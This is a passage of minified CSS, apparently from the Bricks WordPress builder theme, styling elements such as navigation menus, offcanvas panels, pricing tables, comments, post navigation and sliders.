0 0 0 2px #fff;cursor:pointer;height:14px;pointer-events:all;position:relative;transition:.1s;width:14px;z-index:1}.brxe-filter-range .double-slider-wrap input[type=range].max,.brxe-filter-range .double-slider-wrap input[type=range].upper{background-color:transparent}.brxe-filter-range .double-slider-wrap label{display:none}.brxe-filter-range .double-slider-wrap .value-wrap{display:flex;justify-content:space-between;margin-top:14px}.brxe-filter-range .double-slider-wrap .value-wrap>span{display:inline-flex;gap:10px}.brxe-instagram-feed{display:flex;flex-direction:column;gap:10px;width:100%}.brxe-instagram-feed ul{display:grid;gap:20px;grid-template-columns:repeat(3,1fr);list-style-type:none;margin:0;padding:0}.brxe-instagram-feed li{overflow:hidden;position:relative}.brxe-instagram-feed li .brx-icon{color:#fff;font-size:24px;line-height:1;position:absolute;right:10px;top:10px}.brxe-instagram-feed li .brx-icon svg{height:24px;width:24px}.brxe-instagram-feed img{aspect-ratio:1;height:100%;object-fit:cover;width:100%}.brxe-instagram-feed .caption{background-color:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:14px;left:0;padding:10px;position:absolute;right:0;transition:opacity .2s ease-in-out}.brxe-instagram-feed .follow{align-items:center;display:flex;gap:5px}:where(.brxe-list){list-style-type:none;margin:0;padding:0;width:100%}:where(.brxe-list) li{position:relative}:where(.brxe-list) li:last-child{margin-bottom:0}:where(.brxe-list) li[data-highlight]:before{content:attr(data-highlight);display:inline-block}:where(.brxe-list) .content{align-items:center;display:flex;justify-content:space-between}:where(.brxe-list) .icon{align-items:center;display:inline-flex;flex-shrink:0;justify-content:center}:where(.brxe-list) .icon svg{font-size:medium}:where(.brxe-list) .title{display:inline-block;margin:0 10px 0 0}:where(.brxe-list) .meta{margin-left:10px}:where(.brxe-list) .description{display:flex}:where(.brxe-list) .separator{border-top-style:solid;border-top-width:1px;flex:1;flex-basis:50px}.brxe-logo{color:currentcolor;font-size:20px;font-weight:600;line-height:1}.brxe-logo img{display:block;height:auto;width:auto}.brxe-logo a{color:currentcolor;display:inline-block}.brxe-map{height:300px;width:100%}.brxe-map ol,.brxe-map ul{list-style-type:none;margin:0;padding:0}.brxe-map .infoBox{background-color:#fff;border-radius:4px;box-shadow:4px 4px 4px rgba(0,0,0,.2);display:flex;flex-direction:column;font-size:14px;gap:5px;min-width:300px;padding:10px;transform:translate(-50%,calc(-100% - 60px))!important}.brxe-map .infoBox:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;bottom:0;content:"";left:50%;position:absolute;transform:translate(-50%,100%)}.brxe-map .infoBox .title{font-size:15px;line-height:1.4;margin:0;padding-right:30px}.brxe-map .infoBox .subtitle{font-size:14px;font-weight:500}.brxe-map .infoBox .content{font-size:13px;margin:0}.brxe-map .infoBox .content+.images{margin-top:10px}.brxe-map .infoBox .images{display:grid;gap:5px;grid-template-columns:repeat(4,1fr)}.brxe-map .infoBox .images img{max-width:100%}.brxe-map .infoBox .close{cursor:pointer;font-size:30px;line-height:1;pointer-events:all;position:absolute;right:15px;top:10px}.brxe-map .infoBox>img{height:14px;position:absolute!important;right:0;top:0;width:14px}:where(.brxe-nav-menu).dragging .bricks-mobile-menu-wrapper{display:none!important;pointer-events:none!important}:where(.brxe-nav-menu) .menu-item:not(.open) .sub-menu{pointer-events:none}:where(.brxe-nav-menu) ol,:where(.brxe-nav-menu) ul{list-style-type:none;margin:0;padding:0}:where(.brxe-nav-menu) .bricks-nav-menu{display:flex;line-height:inherit;margin:0;padding:0}:where(.brxe-nav-menu) .bricks-nav-menu>li{margin:0 0 0 30px}:where(.brxe-nav-menu) .bricks-nav-menu>li.menu-item-has-children:hover:before{content:"";height:100%;min-height:60px;position:absolute;top:100%;width:100%;z-index:1}:where(.brxe-nav-menu) .bricks-nav-menu>li>.sub-menu.caret:before{border:0 solid transparent;border-bottom:0 solid var(--bricks-bg-dark);content:"";height:0;left:0;position:absolute;top:0;transform:translateY(-100%);width:0}:where(.brxe-nav-menu) .bricks-nav-menu>li[data-toggle=click]:before{display:none}:where(.brxe-nav-menu) .bricks-nav-menu>li[data-toggle=click].open>.sub-menu.caret:before{display:block}:where(.brxe-nav-menu) .bricks-nav-menu>li[data-toggle=click] .sub-menu.caret:before{display:none}:where(.brxe-nav-menu) .bricks-nav-menu li{position:relative}:where(.brxe-nav-menu) .bricks-nav-menu li.open>.sub-menu{opacity:1;visibility:visible}:where(.brxe-nav-menu) .bricks-nav-menu li.open[data-static]>.sub-menu{display:block}:where(.brxe-nav-menu) .bricks-nav-menu li:not(.brx-has-megamenu)>a{display:flex;width:100%}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static]{flex-direction:column}:where(.brxe-nav-menu) .bricks-nav-menu li[data-static] .sub-menu{display:none;position:static!important;transform:none}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu{background-color:var(--bricks-bg-dark);color:#fff;line-height:60px;min-width:150px;opacity:0;position:absolute;top:100%;transition:var(--bricks-transition);visibility:hidden;white-space:nowrap;z-index:998}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu li{border-style:none;position:relative;width:100%}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu a,:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu button{color:currentcolor;padding:0 20px}:where(.brxe-nav-menu) .bricks-nav-menu .sub-menu .sub-menu{left:100%;padding-top:0;top:0}:where(.brxe-nav-menu) .bricks-nav-menu .brx-has-multilevel .sub-menu .brx-submenu-toggle{width:100%}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle{background-color:transparent;cursor:pointer;display:none;height:16px;min-width:12px;position:relative;width:20px}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle.always{display:block!important}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle:hover span{min-width:12px;width:20px}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle span{background-color:currentcolor;display:block;height:2px;position:absolute;right:0;transition:var(--bricks-transition)}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-top{min-width:12px;top:0;width:20px}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-center{min-width:12px;top:7px;width:20px}:where(.brxe-nav-menu) .bricks-mobile-menu-toggle .bar-bottom{min-width:12px;top:14px;width:20px}.brx-body.iframe .bricks-mobile-menu-wrapper .sub-menu{display:block!important}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-toggle{min-width:20px;width:20px;z-index:1000}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-toggle.fixed{position:fixed}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-toggle .bar-top{top:50%;transform:rotate(45deg)}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-toggle .bar-center{opacity:0}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-toggle .bar-bottom{top:50%;transform:rotate(-45deg)}.brxe-nav-menu.show-mobile-menu li.open>.brx-megamenu{display:initial;opacity:1;position:static;visibility:visible}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-wrapper{max-width:100vw;opacity:1!important;transform:translateX(0)!important;visibility:visible;z-index:999}.brxe-nav-menu.show-mobile-menu .bricks-mobile-menu-overlay{opacity:1;visibility:visible;z-index:998}.brxe-nav-menu .bricks-mobile-menu-wrapper{bottom:0;color:#fff;display:flex;flex-direction:column;height:100vh;height:calc(var(--bricks-vh, 1vh)*100);left:0;position:fixed;right:auto;scrollbar-width:none;top:var(--wp-admin--admin-bar--height,0);transition-duration:.2s;transition-property:background-color,opacity,transform,visibility;visibility:hidden;width:300px;z-index:999}.brxe-nav-menu .bricks-mobile-menu-wrapper::-webkit-scrollbar{background:transparent;height:0;width:0}.brxe-nav-menu .bricks-mobile-menu-wrapper:before{background-color:#23282d;background-size:cover;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}.brxe-nav-menu .bricks-mobile-menu-wrapper.fade-in{opacity:0;transform:translateX(0)!important}.brxe-nav-menu .bricks-mobile-menu-wrapper.left{transform:translateX(-100%)}.brxe-nav-menu .bricks-mobile-menu-wrapper.right{left:auto;right:0;transform:translateX(100%)}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu{overflow-y:scroll;position:relative;scrollbar-width:none}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu::-webkit-scrollbar{background:transparent;height:0;width:0}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu>li>a{padding:0 30px}.brxe-nav-menu .bricks-mobile-menu-wrapper .bricks-mobile-menu .brx-megamenu{display:none}.brxe-nav-menu .bricks-mobile-menu-wrapper a{display:block;width:100%}.brxe-nav-menu .bricks-mobile-menu-wrapper .brx-megamenu a{display:initial}.brxe-nav-menu .bricks-mobile-menu-wrapper li a{line-height:60px}.brxe-nav-menu .bricks-mobile-menu-wrapper li a:focus{outline-offset:-1px}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu{background:none!important;display:none;line-height:40px}.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>.brx-submenu-toggle>*,.brxe-nav-menu .bricks-mobile-menu-wrapper .sub-menu li>a{padding:0 45px}.brxe-nav-menu .bricks-mobile-menu-wrapper li.open>.sub-menu{display:block}.brxe-nav-menu .bricks-mobile-menu-wrapper li.menu-item-has-children:hover:before{display:none}.brxe-nav-menu .bricks-mobile-menu-overlay{background-color:rgba(0,0,0,.25);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .2s;visibility:hidden;z-index:-1}li.menu-item-has-children [aria-expanded] .menu-item-icon{background-color:transparent;color:inherit;pointer-events:none;transition:inherit}li.menu-item-has-children [aria-expanded] .menu-item-icon i{position:relative;top:2px}li.menu-item-has-children [aria-expanded=false] .open{display:block}li.menu-item-has-children [aria-expanded=false] .close{display:none}li.menu-item-has-children [aria-expanded=true] .close{display:block}li.menu-item-has-children [aria-expanded=true] .open{display:none}.brxe-nav-nested{align-items:center;display:inline-flex}.brxe-nav-nested[data-toggle=always] .brx-nav-nested-items{display:none}.brxe-nav-nested[data-toggle=always] .brx-toggle-div,.brxe-nav-nested[data-toggle=always] .brxe-toggle{display:inline-flex}.brxe-nav-nested .brx-toggle-div,.brxe-nav-nested .brxe-toggle{display:none}.brxe-nav-nested .menu-item:has(>.brx-toggle-div:not(.is-active)){display:none}.brxe-nav-nested li.brxe-text-link.menu-item{display:list-item}.brxe-nav-nested.brx-open .brxe-dropdown:not([data-toggle=click]):before{content:none}.brxe-nav-nested.brx-open .brx-nav-nested-items{align-items:stretch;background-color:#fff;bottom:0;display:flex;flex-direction:column;flex-wrap:nowrap;gap:0;justify-content:center;left:0;overflow-y:auto;position:fixed;right:0;top:var(--wp-admin--admin-bar--height,0);z-index:1001}.brxe-nav-nested.brx-open.multilevel .brx-nav-nested-items{overflow:hidden}.brxe-nav-nested.brx-open li.menu-item a{justify-content:inherit;width:100%}.brxe-nav-nested.brx-open :where(li.menu-item.brx-toggle-div){display:block}.brxe-nav-nested.brx-open .brx-submenu-toggle{justify-content:space-between}.brxe-nav-nested.brx-open .brxe-dropdown:hover:before{content:none}.brxe-nav-nested.brx-open .brxe-dropdown.open>.brx-dropdown-content{display:flex;min-width:auto;opacity:1;overflow-y:auto;position:static;visibility:visible}.brxe-nav-nested.brx-open .brxe-dropdown .brx-dropdown-content{display:none}.brxe-nav-nested.brx-open .brx-has-megamenu .brx-dropdown-content{min-width:0!important}.brxe-nav-nested.brx-closing .brx-nav-nested-items{opacity:0!important;visibility:hidden!important}.brx-nav-nested-items{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:30px;list-style-type:none;margin:0;padding:0;transition-duration:.2s;transition-property:opacity,transform,visibility;transition-timing-function:ease}.brxe-offcanvas{visibility:hidden}.brxe-offcanvas.brx-open{visibility:visible}.brxe-offcanvas.brx-open .brx-offcanvas-inner{transform:translate(0)!important}.brxe-offcanvas.brx-open .brx-offcanvas-backdrop{opacity:1;visibility:visible;z-index:998}.brxe-offcanvas[data-direction=top] .brx-offcanvas-inner{bottom:auto;height:300px;left:0;right:0;top:0;transform:translateY(-100%);width:100vw}.brxe-offcanvas[data-direction=right] .brx-offcanvas-inner{bottom:0;height:100vh;height:calc(var(--bricks-vh, 1vh)*100);left:auto;right:0;top:0;transform:translate(100%);width:300px}.brxe-offcanvas[data-direction=bottom] .brx-offcanvas-inner{bottom:0;height:300px;left:0;right:0;top:auto;transform:translateY(100%);width:100vw}.brxe-offcanvas[data-direction=left] .brx-offcanvas-inner{bottom:0;height:100vh;height:calc(var(--bricks-vh, 1vh)*100);left:0;right:auto;top:0;transform:translate(-100%);width:300px}.brx-offcanvas-inner{background-color:#fff;display:flex;overflow-x:hidden;position:fixed;transition:transform .2s cubic-bezier(.25,0,.25,1);z-index:999}.brx-offcanvas-backdrop{background:rgba(0,0,0,.5);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .2s cubic-bezier(.25,0,.25,1);visibility:hidden;z-index:-1}.brxe-pagination{width:100%}.brxe-pie-chart{align-items:center;display:flex;flex-flow:column wrap;font-size:30px;line-height:1;position:relative}.brxe-pie-chart .content{display:block;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%)}.brxe-post-author{display:inline-flex}.brxe-post-author.avatar-top{flex-direction:column}.brxe-post-author.avatar-top>*{margin-bottom:15px}.brxe-post-author.avatar-right{flex-direction:row-reverse}.brxe-post-author.avatar-right>*{margin-left:15px}.brxe-post-author.avatar-bottom{flex-direction:column-reverse}.brxe-post-author.avatar-bottom>*{margin-top:15px}.brxe-post-author.avatar-left>*{margin-right:15px}.brxe-post-author .avatar{background-color:#fff;border-radius:50%;height:fit-content}.brxe-post-author .author-name,.brxe-post-author .content{margin:0}.brxe-post-author .author-name+.author-bio{margin-top:.5em}.brxe-post-author .bricks-button{display:inline-block;margin-top:1em}.brxe-post-comments{width:100%}.brxe-post-comments .comment-form-cookies-consent{align-self:center;display:flex;gap:.5em}.brxe-post-comments .comment-form-cookies-consent input{cursor:pointer;position:relative;top:2px}.brxe-post-comments .comment-form-cookies-consent label{cursor:pointer;margin:0}.brxe-post-comments .comment-reply-title,.brxe-post-comments .comments-title{margin-bottom:30px}.brxe-post-comments .comment-navigation .nav-links{display:flex;justify-content:space-between}.brxe-post-comments #comment-nav-above,.brxe-post-comments #comment-nav-below{margin-bottom:15px}.brxe-post-comments ol,.brxe-post-comments ul{list-style-type:none;margin:0;padding:0}.brxe-post-comments .comment-list{border-bottom:1px solid var(--bricks-border-color);line-height:inherit;margin:0 0 60px;padding-bottom:30px}.brxe-post-comments .comment-list.no-avatar .children{margin-left:60px;padding-left:0}.brxe-post-comments .comment{border-top:1px solid var(--bricks-border-color);padding-top:30px}.brxe-post-comments .comment:not(:last-child){margin-bottom:30px}.brxe-post-comments .comment-body{display:grid;gap:20px;grid-template-columns:auto 1fr;position:relative}.brxe-post-comments .children{margin-top:30px}.brxe-post-comments .depth-2,.brxe-post-comments .depth-3{margin-left:60px}.brxe-post-comments .comment-respond{margin-top:1em}.brxe-post-comments .comment-avatar{position:relative}.brxe-post-comments .comment-avatar .administrator-badge{background-color:#1ebea5;border:2px solid;border-radius:50%;color:#fff;cursor:default;font-family:sans-serif;font-size:12px;font-weight:900;height:24px;line-height:20px;position:absolute;right:-2px;text-align:center;top:-2px;width:24px}.brxe-post-comments .avatar{border-radius:50%;max-width:none}.brxe-post-comments .comment-author .fn{font-family:inherit;font-size:1.1em;line-height:1;margin:0 0 5px}.brxe-post-comments .comment-author .fn a{font-weight:700}.brxe-post-comments .comment-meta{color:var(--bricks-text-light);font-size:.9em;margin-bottom:1em}.brxe-post-comments .comment-meta .reply{margin:0 .5em}.brxe-post-comments .comment-meta .comment-reply-link{background-color:var(--bricks-bg-light);border-radius:4px;font-size:11px;font-weight:700;letter-spacing:1px;line-height:1;padding:5px;position:absolute;right:0;text-transform:uppercase;top:0;transition:.1s}.brxe-post-comments .comment-meta .comment-reply-link:hover{background-color:var(--bricks-bg-dark);color:#fff}.brxe-post-comments .comment-respond small{font-size:100%;margin:0 .25em}.brxe-post-comments #cancel-comment-reply-link{font-weight:400;opacity:.5}.brxe-post-comments #cancel-comment-reply-link:hover{opacity:1}.brxe-post-comments .comment-form .form-group{margin-bottom:15px}.brxe-post-comments .comment-form .logged-in-as a:last-child{text-decoration:underline}@media (max-width:478px){.brxe-post-comments .comment-avatar{gap:30px}.brxe-post-comments .comment-avatar img{max-width:60px}.brxe-post-comments .children{margin-left:0!important;margin-right:0!important}.brxe-post-comments .depth-2,.brxe-post-comments .depth-3{margin:0}}.brxe-post-content{width:100%}.brxe-post-content[data-source=bricks]{display:flex;flex-direction:column}body:has(.wp-lightbox-overlay) #brx-content{overflow:hidden}:where(.brxe-post-meta) a{color:currentcolor}.brxe-post-toc{overflow-y:auto;top:var(--wp-admin--admin-bar--height,0);transform:translateX(0);width:400px}.brxe-post-toc[data-nowrap] .toc-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.brxe-post-toc[data-sticky]{position:sticky}.brxe-post-toc.toc-right{right:0;transform:translateX(100%)}@media (min-width:52em){.brxe-post-toc{transform:translateX(0)}.brxe-post-toc.toc-right{right:calc(50% - 26rem);transform:translateX(0)}}.brxe-post-toc .js-toc{overflow-y:hidden}.brxe-post-toc>.toc-list{overflow:hidden;position:relative}.brxe-post-toc .toc-list{counter-reset:item;list-style:none;margin:0;padding:0}.brxe-post-toc .toc-list li.toc-list-item{position:relative}.brxe-post-toc .toc-link{color:currentcolor;display:block;height:100%;text-decoration:none}.brxe-post-toc .toc-link:before{content:"";display:inline-block;height:inherit;left:0;position:absolute;right:0}.brxe-post-toc .toc-link.is-active-link{font-weight:700}.brxe-post-toc .is-collapsible{max-height:1000px;overflow:hidden;transition:all .3s ease-in-out}.brxe-post-toc .is-collapsed{max-height:0}.brxe-post-toc .is-position-fixed{position:fixed!important;top:0}.brxe-post-navigation{display:flex;flex-wrap:wrap;justify-content:space-between;line-height:inherit;width:100%}.brxe-post-navigation .image{background-position:50%;background-size:cover;flex-shrink:0;height:60px;width:60px}.brxe-post-navigation .swiper-button{color:inherit;font-size:1em;font-size:20px;position:static;transform:none;width:auto}.brxe-post-navigation .prev-post+.next-post{margin-top:0;text-align:right}.brxe-post-navigation .prev-post{justify-content:flex-start}.brxe-post-navigation .prev-post .bricks-swiper-button-prev,.brxe-post-navigation .prev-post .image{margin-right:15px}.brxe-post-navigation .next-post{justify-content:flex-end}.brxe-post-navigation .next-post .bricks-swiper-button-next,.brxe-post-navigation .next-post .image{margin-left:15px}.brxe-post-navigation a{align-items:center;display:flex}.brxe-post-navigation .content,.brxe-post-navigation .title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.brxe-post-navigation .label,.brxe-post-navigation .title{cursor:inherit;margin:0}.brxe-post-navigation .label{font-weight:600;text-transform:uppercase}@media (max-width:478px){.brxe-post-navigation a{width:100%}.brxe-post-navigation .prev-post+.next-post{margin-top:30px;text-align:inherit}}.brxe-post-reading-progress-bar{background-color:transparent;border:none;height:12px;left:0;overflow:hidden;position:fixed;right:0;width:100%;z-index:9999}.brxe-post-reading-progress-bar::-webkit-progress-bar{background-color:transparent}.brxe-post-reading-progress-bar::-moz-progress-bar{background-color:var(--bricks-color-primary)}.brxe-post-reading-progress-bar::-webkit-progress-value{background-color:var(--bricks-color-primary)}.brxe-post-reading-progress-bar[data-pos=top]{top:var(--wp-admin--admin-bar--height,0)}.brxe-post-reading-progress-bar[data-pos=bottom]{bottom:0}.brxe-post-reading-progress-bar[value]{-webkit-appearance:none;appearance:none}.brxe-post-sharing{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.brxe-post-sharing.brand-colors{color:#fff}.brxe-post-sharing.brand-colors a{border:none}.brxe-post-sharing.brand-colors .facebook{background-color:#3b5998}.brxe-post-sharing.brand-colors .twitter{background-color:#4cc2ff}.brxe-post-sharing.brand-colors .googleplus{background-color:#d23e2b}.brxe-post-sharing.brand-colors .whatsapp{background-color:#25d366}.brxe-post-sharing.brand-colors .telegram{background-color:#54a9eb}.brxe-post-sharing.brand-colors .vkontakte{background-color:#5181b8}.brxe-post-sharing.brand-colors .linkedin{background-color:#4875b4}.brxe-post-sharing.brand-colors .pinterest{background-color:#c91a22}.brxe-post-sharing.brand-colors .email{background-color:var(--bricks-text-light)}.brxe-post-sharing a{align-items:center;border-radius:50%;display:flex;height:30px;justify-content:center;text-align:center;width:30px}.brxe-post-sharing a.telegram svg{margin-left:-2px}.brxe-post-sharing i:before{line-height:inherit}.brxe-post-sharing svg{flex-shrink:0;height:1em}.brxe-post-sharing path{fill:currentcolor}.brxe-post-taxonomy{display:flex;gap:10px;line-height:1!important;list-style-type:none;margin:0;padding:0}.brxe-post-taxonomy.separator{gap:0}.brxe-post-taxonomy span{white-space:pre-wrap}.brxe-post-taxonomy li{display:inline-block}.brxe-post-taxonomy li>*{display:flex;gap:.5em}.brxe-posts{overflow:hidden;width:100%}.brxe-posts figure{all:unset;display:block;position:relative}.brxe-posts figure>a{display:block}.brxe-posts img{width:100%}.brxe-posts .bricks-layout-wrapper{--columns:2;--gutter:0px}.brxe-posts .bricks-layout-wrapper[data-layout=list] .bricks-layout-inner{flex-direction:column}.brxe-posts .bricks-layout-wrapper[data-layout=list].alternate li:nth-child(2n) .bricks-layout-inner{flex-direction:row-reverse!important}.brxe-posts .bricks-layout-wrapper[data-layout=list].alternate li:nth-child(odd) .bricks-layout-inner{flex-direction:row!important}.brxe-posts .bricks-layout-wrapper[data-layout=list].image-position-left .bricks-layout-inner,.brxe-posts .bricks-layout-wrapper[data-layout=list].image-position-right .bricks-layout-inner{flex-direction:row}.brxe-posts .bricks-layout-wrapper a{color:currentcolor}.brxe-posts .bricks-pagination{position:relative;z-index:1}.brxe-posts .bricks-pagination .current{color:var(--bricks-text-light);cursor:default}:where(.brxe-pricing-tables){width:100%}:where(.brxe-pricing-tables) .pricing-tables{display:grid;gap:30px;grid-auto-columns:1fr;grid-auto-flow:column}@media (max-width:991px){:where(.brxe-pricing-tables) .pricing-tables{grid-auto-flow:unset;grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){:where(.brxe-pricing-tables) .pricing-tables{grid-template-columns:repeat(1,1fr)}}:where(.brxe-pricing-tables) ol,:where(.brxe-pricing-tables) ul{list-style-type:none;margin:0;padding:0}:where(.brxe-pricing-tables) .tabs{display:flex;flex-direction:row;justify-content:center;margin:0 0 30px;padding:0}:where(.brxe-pricing-tables) .tab{cursor:pointer;margin:0 10px;text-align:center}:where(.brxe-pricing-tables) .pricing-table-bg{background-position:50%;background-size:cover;bottom:0;content:"";left:0;position:absolute;right:0;top:0}:where(.brxe-pricing-tables) .pricing-table-features,:where(.brxe-pricing-tables) .pricing-table-footer,:where(.brxe-pricing-tables) .pricing-table-header,:where(.brxe-pricing-tables) .pricing-table-pricing{position:relative;z-index:1}:where(.brxe-pricing-tables) .pricing-table{display:none;overflow:hidden;position:relative;text-align:center}:where(.brxe-pricing-tables) .pricing-table.active{display:block}:where(.brxe-pricing-tables) .pricing-table-header{display:flex;flex-wrap:wrap;justify-content:center;padding:30px}:where(.brxe-pricing-tables) .pricing-table-title{font-size:27px;font-weight:700}:where(.brxe-pricing-tables) .pricing-table-subtitle{width:100%}:where(.brxe-pricing-tables) .pricing-table-pricing{padding:30px}:where(.brxe-pricing-tables) .pricing-table-price-wrapper{align-self:stretch;color:var(--bricks-text-dark);display:inline-flex;flex-wrap:wrap;justify-content:center;position:relative}:where(.brxe-pricing-tables) .pricing-table-original-price{align-self:center;color:var(--bricks-text-light);font-size:1.2em;margin-right:10px;position:absolute;right:100%;text-decoration:line-through}:where(.brxe-pricing-tables) .pricing-table-price-prefix,:where(.brxe-pricing-tables) .pricing-table-price-suffix{display:flex;font-size:20px!important;font-weight:700}:where(.brxe-pricing-tables) .pricing-table-price{font-size:60px;line-height:1;margin:0 2px}:where(.brxe-pricing-tables) .pricing-table-price-meta{color:var(--bricks-text-light);display:block;width:100%}:where(.brxe-pricing-tables) .pricing-table-feature{align-items:center;border-bottom:1px solid var(--bricks-border-color);display:flex;justify-content:center;line-height:2;padding:10px 30px}:where(.brxe-pricing-tables) .pricing-table-feature:first-child{border-top:1px solid var(--bricks-border-color)}:where(.brxe-pricing-tables) .pricing-table-feature svg{flex-shrink:0}:where(.brxe-pricing-tables) .pricing-table-feature-title{margin:0 .5em}:where(.brxe-pricing-tables) .pricing-table-footer{padding:30px}:where(.brxe-pricing-tables) .pricing-table-button-text{display:flex;justify-content:center}:where(.brxe-pricing-tables) .pricing-table-additional-info{margin-top:1em}:where(.brxe-pricing-tables) .pricing-table-ribbon{height:100px;left:0;overflow:hidden;position:absolute;right:auto;top:0;width:100px;z-index:2}:where(.brxe-pricing-tables) .pricing-table-ribbon .pricing-table-ribbon-title{letter-spacing:.25px;margin-top:39px;transform:translateY(-50%) translateX(-50%) translateX(39px) rotate(-45deg);width:200%}:where(.brxe-pricing-tables) .pricing-table-ribbon.right{left:auto;right:0;transform:rotate(90deg)}:where(.brxe-pricing-tables) .pricing-table-ribbon.top .pricing-table-ribbon-title{line-height:40px;margin-top:-40px}:where(.brxe-pricing-tables) .pricing-table-ribbon-title{background-color:var(--bricks-color-primary);color:#fff;font-size:14px;font-weight:700;line-height:30px;text-align:center}:where(.brxe-progress-bar){display:grid;gap:20px;width:100%}:where(.brxe-progress-bar) label{cursor:inherit;display:flex;justify-content:space-between;margin-bottom:.5em}:where(.brxe-progress-bar) label>*{flex:1}:where(.brxe-progress-bar) label>*+.percentage{flex:none}:where(.brxe-progress-bar) .bar{background-color:var(--bricks-bg-light);height:8px;overflow:hidden;position:relative}:where(.brxe-progress-bar) .bar span{background-color:#dee2e5;height:100%;left:0;position:absolute;transition:all .6s cubic-bezier(.55,.055,.675,.19);width:0}.brxe-related-posts{display:grid;gap:30px;grid-auto-columns:minmax(0,1fr);grid-auto-flow:column;list-style-type:none;margin:0;padding:0;width:100%}@media (max-width:478px){.brxe-related-posts{grid-auto-flow:unset;grid-template-columns:repeat(1,1fr)}}.brxe-related-posts.overlay .post-content{bottom:0;display:flex;flex-direction:column;position:absolute;right:0;top:0;width:100%;z-index:1}.brxe-related-posts.image-right li{flex-direction:row-reverse}.brxe-related-posts.image-right li>*{width:50%}.brxe-related-posts.image-bottom li{flex-direction:column-reverse;justify-content:space-between}.brxe-related-posts.image-left li{flex-direction:row}.brxe-related-posts.image-left li>*{width:50%}.brxe-related-posts figure{all:unset;position:relative}.brxe-related-posts img{aspect-ratio:4/3;height:100%;object-fit:cover;object-position:center;width:100%}.brxe-related-posts .post-content{height:100%}.brxe-related-posts li{display:flex;flex-direction:column;position:relative;width:100%}.brxe-related-posts h1,.brxe-related-posts h2,.brxe-related-posts h3,.brxe-related-posts h4,.brxe-related-posts h5,.brxe-related-posts h6,.brxe-related-posts p{margin:0}:where(.brxe-search) button{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:.5em;height:40px;justify-content:center;width:60px}:where(.brxe-search) button svg:not([height]){height:inherit}.bricks-search-overlay{background-color:#fff;background-position:50%;background-size:cover;bottom:0;color:var(--bricks-text-medium);height:100%;left:0;opacity:0;position:fixed;right:0;text-align:center;top:0;transform:scale(1.1);transition:all .4s;visibility:hidden;width:100%;z-index:-1}.bricks-search-overlay:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.bricks-search-overlay.show{opacity:1;transform:scale(1);visibility:visible;z-index:999}.bricks-search-overlay .bricks-search-inner{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;position:relative;z-index:1}.bricks-search-overlay .close{background-color:transparent!important;cursor:pointer;font-size:60px;line-height:1;position:fixed;right:30px;text-align:center;top:15px;z-index:1}.bricks-search-overlay .title{margin:0 0 1em}.bricks-search-overlay .bricks-search-form{max-width:600px}.bricks-search-overlay .bricks-search-form input[type=search]{background-color:transparent;border-radius:0;font-size:1.4em;line-height:60px;text-align:center;width:100%}.brxe-shortcode{width:100%}:where(.brxe-sidebar){list-style-type:none;margin:0;padding:0}:where(.brxe-sidebar) a{color:inherit}:where(.brxe-sidebar) .bricks-widget-wrapper{margin-bottom:40px}:where(.brxe-sidebar) .bricks-widget-wrapper:last-child{margin-bottom:0}:where(.brxe-sidebar) .bricks-widget-wrapper ul{margin-bottom:0}:where(.brxe-sidebar) .bricks-widget-wrapper li{line-height:30px;position:relative}:where(.brxe-sidebar) .bricks-widget-wrapper .wp-block-search button[type=submit],:where(.brxe-sidebar) .bricks-widget-wrapper .wp-block-search label{display:none!important}:where(.brxe-slider){list-style-type:none;margin:0;padding:0;position:relative;width:100%}:where(.brxe-slider) .title{color:#fff;font-size:3em;margin:0}:where(.brxe-slider) .content{color:#fff;font-size:1.6em}:where(.brxe-slider) .content+.bricks-button{margin-top:1em}:where(.brxe-slider) .bricks-button{display:inline-flex}:where(.brxe-slider) .bricks-swiper-container{height:inherit;max-height:inherit;max-width:inherit;min-height:inherit;min-width:inherit;width:inherit}:where(.brxe-slider) .swiper-slide{align-items:center;display:flex;justify-content:center;min-height:50vh;position:relative;text-align:center}:where(.brxe-slider) .slider-content{padding:30px 60px;position:relative;z-index:2}:where(.brxe-slider) .image{background-position:50%;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0}:where(.brxe-slider) .image:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.brxe-slider-nested{width:100%}.brxe-slider-nested .splide__slide{align-items:center;display:flex;justify-content:center;position:relative}.brxe-slider-nested 